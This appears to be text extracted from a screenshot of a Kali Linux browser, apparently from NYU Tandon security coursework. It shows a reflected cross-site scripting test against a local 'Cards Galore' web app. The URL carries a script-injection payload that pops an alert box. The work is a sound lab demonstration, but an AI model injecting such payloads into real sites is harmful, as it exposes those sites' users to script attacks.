 Cards Galore — A card sale se
http://127.0.0.1:8000/use.htm
Settings
/home/kali/Documents/AppS
Cards Galore — A card sal
127.0.0.1:8000/buy/1?director=%2f><script>alert("XSS Vulnerability Located")<%2fscript>
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Auction
Home
Services
Sign Out
127.0.0.1:8000
XSS Vulnerability Located
OK
NYU
TANDON SCHOOL
OF ENGINEERING
Read 127.0.0.1